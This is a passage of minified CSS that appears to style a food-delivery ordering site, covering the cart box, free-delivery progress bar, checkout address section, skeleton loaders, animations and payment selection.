.success{min-height:100px;background-color:#78cf41;font-size:13px;margin:0;margin-bottom:20px;align-items:center;color:#fff;padding:20px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.address-box .success .icon{border:2px solid#fff;border-radius:50%;font-size:30px}.address-box .success .description{padding-left:15px;padding-right:30px;font-size:17px}.address-box .btn-geolocation{width:91%;height:47px;color:#31434a;background:#fff;font-weight:700;line-height:20px;padding:10px 15px;font-size:12px;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px}.address-box .btn-geolocation i{color:#ff5224;vertical-align:-7px}.address-box .btn-geolocation .separator{display:block;text-align:center;margin:20px 0 10px}.address-box .use-zipcode{font-size:14px;display:block;text-decoration:underline;color:#fff;padding:20px;line-height:20px}.address-box--container{padding-right:0;padding-left:0}@media(max-width:768px){.address-box .empty{background-color:#ed3838}.address-box .empty .title{padding-top:24px;padding-bottom:20px;font-size:14px}.address-box .address-box-content .description-container .edit-button{display:none}.address-box .address-box-content .description-container .description-box .description{padding-left:0}.address-box .success .description{font-size:19px}.address-box .success .icon{font-size:27px}}@media(max-width:920px){.address-box{text-align:center}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.store-cart-box{padding:0;overflow:hidden;z-index:31;padding-top:10px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 20px 15px 10px rgba(0,0,0,.12);box-shadow:0 20px 15px 10px rgba(0,0,0,.12);transition:max-height.5s ease}.store-cart-box:after{content:" ";top:0;left:90%;height:0;width:0;position:absolute;pointer-events:none;border:10px solid rgba(255,255,255,0);border-bottom-color:#fff;margin-top:-10px}.store-cart-box .call-attendant-button{background-color:#999;color:#fff;display:grid;font-weight:700;line-height:22px;height:inherit;padding:10px 16px;text-align:center;text-transform:none}.store-cart-box .store-unavailable-content{color:#1b2124;padding:20px;flex-direction:column;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-cart-box .store-unavailable-content .description{text-align:center;padding-bottom:20px}.store-cart-box .store-unavailable-content .status{color:#ce202e;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-cart-box .store-unavailable-content .status .icon{font-size:28px;padding:15px 15px 15px 0;margin-left:-15px}.store-cart-box .store-unavailable-content .status .text{text-transform:uppercase;align-self:center;font-weight:700}.store-cart-box .store-cart-content{overflow:hidden;background-color:#fff}@media(max-width:920px){.store-cart-box .store-cart-content{-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}}@media(min-width:921px){.store-cart-box .store-cart-content{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}}.store-cart-box .store-cart-content .checkout-content{padding:0;width:100%}.store-cart-box .store-cart-content .checkout-content .virutal-store-menu-title.title{margin:10px 0}.store-cart-box .store-cart-content .checkout-content .virutal-store-menu-title.title .text{font-weight:600}.store-cart-box .store-cart-content .checkout-content .title{display:flex;flex-flow:row;align-items:center;padding:16px 20px;color:#31434a}.store-cart-box .store-cart-content .checkout-content .title .text{font-size:16px;font-weight:400;padding-left:5px;vertical-align:top}.store-cart-box .store-cart-content .checkout-content .title .material-icons{font-size:18px}.store-cart-box .store-cart-content .checkout-content .cart-list{border-top:1px solid#c9cdcf;border-bottom:1px solid#c9cdcf;margin:0 20px;padding:0;position:relative;overflow-y:scroll;max-height:80px;-o-transition:max-height.4s linear;-moz-transition:max-height.4s linear;-ms-transition:max-height.4s linear;-webkit-transition:max-height.4s linear;transition:max-height.4s linear}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item{margin:0;display:block;padding:10px 4px 10px 0}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .list-item-observations{color:#c9cdcf;font-size:12px;padding:1px 16px 1px 22px;word-wrap:break-word;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .list-item-content{font-size:12px;padding:0;display:inline-block;vertical-align:middle}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .list-item-content .property-list .option-content{display:block;color:#888;word-wrap:break-word}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .edit-content{cursor:pointer}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .edit-content .icon{font-size:18px}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .description-content{cursor:pointer;padding-left:5px}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .description-content .title{font-size:12px;color:#31434a;padding:0;word-wrap:break-word}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .description-content .description{color:#c9cdcf}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .amount-content{color:#31434a;text-align:center}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .price-content{color:#31434a}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .price-content .text{float:right}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item .price-content .delete{visibility:visible;position:absolute;top:-2px;right:0;width:100%;text-align:right;opacity:0;background:linear-gradient(90deg,rgba(255,255,255,.5),#fff);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item:hover .delete{visibility:visible;position:absolute;right:0;width:100%;text-align:right;opacity:1;background:linear-gradient(90deg,rgba(255,255,255,.5),#fff);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.store-cart-box .store-cart-content .checkout-content .cart-list .list-item:hover .delete .material-icons{cursor:pointer}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available{margin:8px 20px;border-bottom:1px solid#c9cdcf}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__title{color:#e8073a;display:flex;gap:8px;font-weight:700;align-items:center;font-size:10px}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__title i{font-size:16px}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item{cursor:pointer;padding:10px 0;color:#c9cdcf}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item .edit-checkout-details-items-list{display:flex;font-size:12px}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item .edit-checkout-details-items-list .title{padding:0;padding-left:5px;color:#c9cdcf}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item .edit-checkout-details-items-list i{font-size:18px}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item .item-checkout-price{text-align:right;font-size:12px}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item .input-amount{display:none}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item .item-checkout-delete{display:block;transition:all.2s;position:absolute;right:20px;bottom:0;top:0;opacity:0;color:#31434a}.store-cart-box .store-cart-content .checkout-content .cart-list__items-not-available .items-list-not-available__item:hover .item-checkout-delete{opacity:1}.store-cart-box .store-cart-content .checkout-content .empty{color:#c9cdcf;font-weight:700;width:auto;padding:15px 0}.store-cart-box .store-cart-content .checkout-content .empty:before{content:attr(data-placeholder);display:block;font-size:22px;text-align:center;position:relative;font-weight:400}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile{display:none}.store-cart-box .store-cart-content .checkout-content .cart-info{background-color:#fff;padding:16px 20px;color:#31434a}.store-cart-box .store-cart-content .checkout-content .cart-info .cart-icon,.store-cart-box .store-cart-content .checkout-content .cart-info .cart-description{display:none}.store-cart-box .store-cart-content .checkout-content .cart-info .subtotal{font-size:14px;padding:4px 0}.store-cart-box .store-cart-content .checkout-content .cart-info .subtotal .value{font-weight:700;float:right}.store-cart-box .store-cart-content .checkout-content .cart-info .virtual-store-menu-subtotal-content.subtotal{font-size:20px;font-weight:700;padding:4px 0 20px}.store-cart-box .store-cart-content .checkout-content .cart-info .virtual-store-menu-subtotal-content.subtotal .value{font-size:18px}.store-cart-box .store-cart-content .checkout-content .cart-info .virtual-store-menu-subtotal-content.subtotal>.material-icons{color:#777;font-size:14px}.store-cart-box .store-cart-content .checkout-content .cart-info .delivery-fee{font-size:14px;padding:4px 0;display:grid;grid-template-columns:auto auto;justify-content:space-between}.store-cart-box .store-cart-content .checkout-content .cart-info .delivery-fee .delivery-text{max-width:120px;overflow-wrap:break-word}.store-cart-box .store-cart-content .checkout-content .cart-info .delivery-fee .value{font-weight:700;float:right;cursor:pointer;align-self:end}.store-cart-box .store-cart-content .checkout-content .cart-info .total{font-size:18px;padding:5px 0}.store-cart-box .store-cart-content .checkout-content .cart-info .total .value{font-weight:700;float:right}.store-cart-box .store-cart-content .checkout-content .go-to-checkout-content{width:100%;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;-o-transition:all.2s ease-in;-moz-transition:all.2s ease-in;-ms-transition:all.2s ease-in;-webkit-transition:all.2s ease-in;transition:all.2s ease-in}.store-cart-box .store-cart-content .checkout-content .go-to-checkout-content .checkout-button{font-weight:900;height:auto;padding:15px 0;letter-spacing:1px;width:100%}.store-cart-box .store-cart-content .checkout-content .go-to-checkout-content .checkout-button .text{font-family:lato;display:block;line-height:150%;letter-spacing:1px;font-weight:900}.store-cart-box .store-cart-content .checkout-content .go-to-checkout-content .wrapper-click-to-show{display:none;bottom:0;left:0;position:absolute;top:0;right:0}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order{text-transform:uppercase;color:#292f31;font-size:12px;padding:5px 20px;justify-content:center}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .btn-to-schedule{align-items:center;padding-left:0;padding-right:0;width:100%;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .btn-to-schedule .arrow{right:0;position:absolute;background-color:#1b2124;color:#fff}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .btn-to-reschedule{width:100%;text-align:left}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .action .text{padding:0 14px;letter-spacing:2px;line-height:normal;font-size:12px}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .action .arrow{border-radius:50%;color:#fff;background-color:#1b2124;font-size:18px}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .cart-scheduled-order{float:left;width:100%;padding-bottom:10px}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .cart-scheduled-order .title-schedule-order{display:block;width:100%;text-transform:uppercase;color:#c9cdcf;font-size:12px;text-align:left;letter-spacing:1px}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .cart-scheduled-order .description{color:#1b2124;display:inline-block;text-align:left;font-size:13px;font-weight:700;letter-spacing:1px;width:85%}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .cart-scheduled-order .action{font-weight:900;font-size:12px;line-height:normal;min-height:auto;padding:0;padding-right:15px}.store-cart-box .store-cart-content .checkout-content .cart-schedule-order .cart-scheduled-order .action .material-icons{font-size:18px}.store-cart-box .store-cart-content .free-delivery{border-bottom:1px solid#c9cdcf;margin:0 20px}.store-cart-box .store-cart-content .free-delivery .buy-more{font-size:13px;margin:0 8px;padding:10px 0;transition:opacity 1s,height 2s}.store-cart-box .store-cart-content .free-delivery .buy-more .progress-free-delivery{display:flex;flex-direction:row;align-items:center;margin-top:8px}.store-cart-box .store-cart-content .free-delivery .buy-more .progress-free-delivery .progress-bar-container{display:flex;flex-grow:1;flex-shrink:1;position:relative;height:6px;margin:0 10px}.store-cart-box .store-cart-content .free-delivery .buy-more .progress-free-delivery .progress-bar-container .progress-bar-background{background-color:#e6e6e6;border-radius:4px;width:100%}.store-cart-box .store-cart-content .free-delivery .buy-more .progress-free-delivery .progress-bar-container .progress-bar-background .progress-bar-filled{background-color:#51e36e;height:100%;border-radius:4px;width:0;left:0;transition:width 1s}.store-cart-box .store-cart-content .free-delivery .js-free-delivery-text{font-size:13px;padding:10px;transition:opacity 1s,height 2s}.store-cart-box .store-cart-content .free-delivery-mobile{border-bottom:0 none;overflow-y:hidden;height:48px}@media(min-width:920px){.store-cart-box .store-cart-content .free-delivery-mobile{display:none}}.store-cart-box .store-cart-content .free-delivery-mobile.has-prize,.store-cart-box .store-cart-content .free-delivery-mobile.has-order-status-bar{display:none}.store-cart-box .store-cart-content .free-delivery-mobile .buy-more{font-size:13px;height:48px;padding:16px 0;transition:opacity 1s,height 2s;background-color:#fafafa}.store-cart-box .store-cart-content .free-delivery-mobile .buy-more .progress-free-delivery{margin:0 24px;height:0;overflow:hidden;transition:height 1s}.store-cart-box .store-cart-content .free-delivery-mobile .buy-more .progress-free-delivery .progress-bar-background{height:6px;background-color:#d8d8d8;border-radius:4px}.store-cart-box .store-cart-content .free-delivery-mobile .buy-more .progress-free-delivery .progress-bar-background .progress-bar-filled{background-color:#51e36e;height:100%;border-radius:4px;width:0;left:0;transition:width 1s}.store-cart-box .store-cart-content .free-delivery-mobile .js-free-delivery-text{height:48px;font-size:13px;padding:15px 0;background-color:#4cd869;color:#fff}.store-cart-box .store-cart-content .free-delivery-mobile .js-free-delivery-text .free-delivery-text-icon{vertical-align:middle;font-size:14px;margin-bottom:1px}.store-cart-box .free-delivery-notice{font-size:14px;padding:16px 0;background-color:#fafafa;height:57px;overflow-y:hidden;-webkit-box-shadow:0 -2px 20px 0 rgba(0,0,0,.1);box-shadow:0 -2px 20px 0 rgba(0,0,0,.1)}@media(min-width:920px){.store-cart-box .free-delivery-notice{display:none}}.store-cart-box .free-delivery-notice.has-order-status-bar{display:none}.store-cart-box .close-icon{float:right;position:relative;top:-1px;right:3px;font-size:20px}.store-cart-box ::-webkit-scrollbar{width:5px;height:auto}.store-cart-box ::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:10px}.store-cart-box ::-webkit-scrollbar-thumb{background-color:#d0d0d0;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}@media(min-width:993px){.store-cart-box{max-width:300px}}@media(max-width:992px){.store-cart-box.store-cart-box{-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;z-index:22}.store-cart-box.store-cart-box .free-delivery-notice{padding:16px;padding-top:20px}.store-cart-box.store-cart-box .store-cart-box-empty>.checkout-content .cart-info-mobile.cart-info-mobile,.store-cart-box.store-cart-box .store-cart-box-empty>.checkout-content .free-delivery-mobile{display:none}}@media(min-height:800px){.store-cart-box .store-cart-content .checkout-content .cart-list{max-height:120px}}@media(max-width:500px){.store-cart-box:after{content:none}}.checkout-details__items-not-available .items-list-not-available__title{border-top:1px solid#e6e6e6;color:#e8073a;column-gap:8px;display:inline-grid;grid-template-columns:18px auto;padding:16px 0;width:100%}.checkout-details__items-not-available .items-list-not-available__title .error-icon{font-size:18px}.checkout-details__items-not-available .items-list-not-available__title span{font-size:13px;font-weight:600}.checkout-details__items-not-available .items-list-not-available__item{padding-bottom:16px}.checkout-details__items-not-available .items-list-not-available__item .edit-checkout-details-items-list,.checkout-details__items-not-available .items-list-not-available__item .item-checkout-edit-icon{color:#ccc}.checkout-details__items-not-available .items-list-not-available__item .item-checkout-price{font-size:14px;color:#ccc;display:inline-grid;grid-template-columns:auto 18px;text-align:right;column-gap:8px;align-items:center;padding-left:0}.checkout-details__items-not-available .items-list-not-available__item .item-checkout-delete{font-size:16px;color:#ff3b43;display:inline-block;margin-left:3px;vertical-align:text-top;cursor:pointer}.custom-backdrop{background-color:#000;max-height:0;max-width:0;opacity:.08;position:fixed;bottom:0}.custom-backdrop.initialized{max-height:unset;max-width:unset;height:0;width:0}.custom-backdrop.initialized.visible{height:100vh;width:100vw}.checkout-address-section__loading .description .map,.checkout-address-section__loading .title .icon,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.checkout-address-section__loading .description .map:before,.checkout-address-section__loading .title .icon:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.checkout-address-section{background-color:#fff;padding:15px}.checkout-address-section .checkout-address-section__order-type{align-items:center;border-bottom:1px solid#e5e5e5;column-gap:12px;cursor:pointer;display:grid;font-size:14px;grid-template-columns:24px auto 48px;padding-bottom:15px}.checkout-address-section .checkout-address-section__order-type .order-type__icon path{fill:#777}.checkout-address-section .checkout-address-section__order-type .order-type__description{color:#2a2a2a;font-weight:700}.checkout-address-section .checkout-address-section__order-type .order-type__description .bullet{font-size:12px;font-weight:400;padding:0 6px}.checkout-address-section .checkout-address-section__order-type .order-type--change{font-weight:700;text-align:right}.checkout-address-section .checkout-address-section__current-address{align-items:center;cursor:pointer;display:flex;padding-top:15px;width:100%}.checkout-address-section .checkout-address-section__current-address .current-address__icon{margin-right:12px}.checkout-address-section .checkout-address-section__current-address .current-address__icon i{color:#777;width:24px}.checkout-address-section .checkout-address-section__current-address .current-address__description{width:100%}.checkout-address-section .checkout-address-section__current-address .current-address__action{font-weight:700;margin-left:12px;text-align:right}.checkout-address-section__loading{height:104px}.checkout-address-section__loading .title{padding-bottom:14px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;gap:12px}.checkout-address-section__loading .title .skeleton-line{width:100%;height:10px;max-width:none;max-height:none;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.checkout-address-section__loading .title .icon{width:18px;height:18px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.checkout-address-section__loading .title .icon:not(:empty):before{display:none}.checkout-address-section__loading .description{border-top:1px solid#fafafa;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:16px;padding-top:12px}.checkout-address-section__loading .description .map{width:56px;height:56px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.checkout-address-section__loading .description .map:not(:empty):before{display:none}.checkout-address-section__loading .description .group{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;width:calc(100% - 92px);flex-flow:column wrap}.checkout-address-section__loading .description .group .skeleton-line{width:100%;height:10px;max-width:none;max-height:none;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;margin:0 0 10px}.checkout-address-section__loading .description .group .skeleton-line:not(:only-child):last-child{margin-bottom:0}.checkout-address-section__loading .description .group .skeleton-line:not(:only-child):last-child{max-width:80%}.mobile-store-info-container-expanded .loading .icon,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-store-info-container-expanded .loading .icon:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.mobile-store-info-container-expanded{margin:10px 0;display:grid;grid-template-columns:64px calc(100% - 96px)32px;margin-left:0;width:100%;min-height:38px}.mobile-store-info-container-expanded .loading{grid-column:1/4;grid-template-columns:64px calc(100% - 64px);display:grid;align-items:center;justify-items:center;width:100%}.mobile-store-info-container-expanded .loading .icon{-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;height:30px;width:30px}.mobile-store-info-container-expanded .loading .icon:not(:empty):before{display:none}.mobile-store-info-container-expanded .loading .content{height:100%;width:100%;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row wrap;align-content:center}.mobile-store-info-container-expanded .loading .content .skeleton-line{width:90%;height:100%;max-width:none;max-height:10px;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;margin:0 0 8px}.mobile-store-info-container-expanded .loading .content .skeleton-line:not(:only-child):last-child{margin-bottom:0}.mobile-store-info-container-expanded .loading .content .skeleton-line:not(:only-child):last-child{max-width:80%}.mobile-store-info-container-expanded .type-icon{justify-self:center;align-self:center}.mobile-store-info-container-expanded .type-icon svg{max-width:25px;height:30px}.mobile-store-info-container-expanded .type-icon svg .takeout path,.mobile-store-info-container-expanded .type-icon svg .table-service rect,.mobile-store-info-container-expanded .type-icon svg .motoboys g g{fill:#777}.mobile-store-info-container-expanded .display-flex{position:relative;flex-flow:row wrap;align-items:stretch}.mobile-store-info-container-expanded .display-flex .mobile-storeinfo-deliveryfee-address{font-size:14px;width:100%;flex-basis:100%;font-weight:600;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap}.mobile-store-info-container-expanded .material-icons{justify-self:center;align-self:center;color:#ccc}.mobile-storeinfo-waiting_time,.mobile-storeinfo-deliveryfee{color:#777;font-size:13px;line-height:20px;display:flex}.mobile-storeinfo-waiting_time *>span,.mobile-storeinfo-deliveryfee *>span{vertical-align:middle;display:inline-block;margin:0 2px}.mobile-storeinfo-waiting_time>.title,.mobile-storeinfo-deliveryfee>.title{line-height:20px;font-size:inherit;color:inherit;display:block;align-self:flex-end;margin-right:2px}.mobile-storeinfo-waiting_time>.value,.mobile-storeinfo-deliveryfee>.value{display:block;align-self:center;line-height:20px;font-size:inherit;font-weight:400;color:inherit;white-space:nowrap}.mobile-storeinfo-waiting_time>.value .bullet,.mobile-storeinfo-deliveryfee>.value .bullet{font-weight:200}.mobile-storeinfo-waiting_time>.value>label,.mobile-storeinfo-deliveryfee>.value>label{white-space:normal;font-weight:400;display:inline-block;vertical-align:middle;margin-bottom:0}.mobile-storeinfo-waiting_time>.mobile-different-location-box,.mobile-storeinfo-deliveryfee>.mobile-different-location-box{min-width:272px;max-width:90%;height:50px;background-color:#2a2a2a;opacity:94%;border-radius:4px;position:absolute;margin-top:10px;vertical-align:middle;text-align:center;z-index:10;left:0;top:35px;display:table}.mobile-storeinfo-waiting_time>.mobile-different-location-box>label,.mobile-storeinfo-deliveryfee>.mobile-different-location-box>label{color:#fff;font-size:13px;opacity:1;display:table-cell;vertical-align:middle}.mobile-storeinfo-waiting_time>.mobile-different-location-box>.arrow-up,.mobile-storeinfo-deliveryfee>.mobile-different-location-box>.arrow-up{width:0;height:0;opacity:94%;position:absolute;top:-5px;left:10px;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid#2a2a2a}.share-item-icon{height:32px;width:32px;background-color:rgba(0,0,0,.5);color:#fff;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;display:grid;right:3%;top:3%;position:absolute;z-index:1}.share-item-icon>i{font-size:20px;max-width:25px;margin-left:-2px}.item-header-mobile .share-item-icon{top:24%}.share-item-pizza{cursor:pointer;justify-self:end;padding-right:18px}#make-your-pizza-body .share-item-icon,.image-single .share-item-icon{display:none}@media(min-width:920px){.share-item-icon{right:10%;top:8%}.item-header-icon-share{display:flex;flex-flow:row-reverse;padding-right:30px}.item-header-icon-share .share-item-icon{position:inherit}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}@keyframes animatedBackground{0%{background-position:0 0}to{background-position:100px 0}}.blink{-webkit-animation:blinkAnimation 1.8s infinite;-moz-animation:blinkAnimation 1.8s infinite;-o-animation:blinkAnimation 1.8s infinite;animation:blinkAnimation 1.8s infinite}@keyframes blinkAnimation{0%,to{background-color:#f64967}50%{background-color:#cf0a2c}}.in-cart,.flash{-webkit-animation:inCart 1.5s 1;-moz-animation:inCart 1.5s 1;-o-animation:inCart 1.5s 1;animation:inCart 1.5s 1}@keyframes inCart{0%{background-color:#fff9d8}to{background-color:#f2f2f2}}.flash--red{-webkit-animation:flashRed 1.5s 1;-moz-animation:flashRed 1.5s 1;-o-animation:flashRed 1.5s 1;animation:flashRed 1.5s 1}@keyframes flashRed{0%{background-color:#df4646}to{background-color:#fff}}.shake{-webkit-animation:shakeHorizontal.2s infinite;-moz-animation:shakeHorizontal.2s infinite;-o-animation:shakeHorizontal.2s infinite;animation:shakeHorizontal.2s infinite}@keyframes shakeHorizontal{0%,50%,to{transform:translatex(0)}25%{transform:translatex(2px)}75%{transform:translatex(-2px)}}.spin{-webkit-animation:spinElement 1s infinite;-moz-animation:spinElement 1s infinite;-o-animation:spinElement 1s infinite;animation:spinElement 1s infinite}@keyframes spinElement{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.reverse-spin{-webkit-animation:reverseSpinElement 1s infinite;-moz-animation:reverseSpinElement 1s infinite;-o-animation:reverseSpinElement 1s infinite;animation:reverseSpinElement 1s infinite}@keyframes reverseSpinElement{0%{transform:rotate(0)}to{transform:rotate(-360deg)}}.grow{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:grow-width 2s forwards;-moz-animation:grow-width 2s forwards;-o-animation:grow-width 2s forwards;animation:grow-width 2s forwards}@keyframes grow-width{0%{width:0%}to{width:100%}}.highlight-order{-webkit-animation:highlightOrder 2.5s 1;-moz-animation:highlightOrder 2.5s 1;-o-animation:highlightOrder 2.5s 1;animation:highlightOrder 2.5s 1}@keyframes highlightOrder{0%{background-color:#fff4cc}40%{background-color:#fff4cc}to{background-color:#fff}}.gradient-background-color--animation{-webkit-animation:gradientBackgroundColor 8s linear 0s infinite;-moz-animation:gradientBackgroundColor 8s linear 0s infinite;-o-animation:gradientBackgroundColor 8s linear 0s infinite;animation:gradientBackgroundColor 8s linear 0s infinite}@keyframes gradientBackgroundColor{0%{background-position:0 0}6%{background-position:0%100%}to{background-position:0%100%}}.line-up{-webkit-animation:2s anim-lineUp ease-out forwards;-moz-animation:2s anim-lineUp ease-out forwards;-o-animation:2s anim-lineUp ease-out forwards;animation:2s anim-lineUp ease-out forwards}@keyframes anim-lineUp{0%{opacity:0;transform:translatey(80%)}20%{opacity:0}50%{opacity:1;transform:translatey(0%)}to{opacity:1;transform:translatey(0%)}}.scroll-fixed-header-container{height:inherit;left:0;position:fixed;top:0;width:100%}.scroll-fixed-header-container.fixed{box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%)}.truncated-box{font-size:13px;color:#1b2124;padding:0 18px 18px;white-space:pre-line;word-wrap:break-word}.truncated-box .show-more{cursor:pointer}@media(max-width:920px){.truncated-box{padding:0;white-space:normal}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.image-single{backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);background:rgba(0,0,0,.75);position:fixed;top:0;left:0;bottom:0;right:0;z-index:100001;display:grid;align-content:center;justify-content:center}.image-single .image-background-single{position:absolute;width:100%;height:100%;-webkit-filter:blur(18px);filter:blur(10px);opacity:.7;background-position:center;background-repeat:no-repeat;background-size:cover;transform:scale(1.1)}.image-single .image-container{max-width:600px;position:relative;width:100%;display:flex;flex-wrap:wrap;justify-content:center}.image-single .image-container img{background:rgba(0,0,0,0);object-fit:contain;width:100%;min-width:350px;max-height:max-content}.image-single .image-container .is-invisible{max-height:0}.image-single .image-container .loading-icon{color:#fff;font-size:32px}.image-single .dismissble-rounded-icon-div .material-icons{color:#fff;font-size:30px;position:relative}@media(max-width:700px){.image-single{background:#000}.image-single .dismissble-rounded-icon-div{position:fixed}.image-single .dismissble-rounded-icon-div .material-icons{font-size:30px;color:#fff}}.address-description-block,.table-description-block{color:#777;font-size:12px;line-height:16px}.address-description-block .title,.table-description-block .title{text-transform:uppercase}.address-description-block .address-street-number,.address-description-block .selected-table,.table-description-block .address-street-number,.table-description-block .selected-table{color:#2a2a2a;font-size:14px}.address-description-block .address-neighborhood-complement,.table-description-block .address-neighborhood-complement{text-transform:capitalize}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.select-payment-type .title{font-weight:600;margin-top:20px;padding-left:16px;padding-right:16px}.select-payment-type .no-action i{display:none}.select-payment-type>div:not(.new){align-items:center;background:#fff;cursor:pointer;display:grid;grid-template-columns:auto 30px;margin-bottom:8px;padding:16px}.select-payment-type>div:not(.new).select-payment-type__online{padding-bottom:0}.select-payment-type>div:not(.new) .payment-type-title{display:block;font-size:16px;font-weight:700}.select-payment-type>div:not(.new) 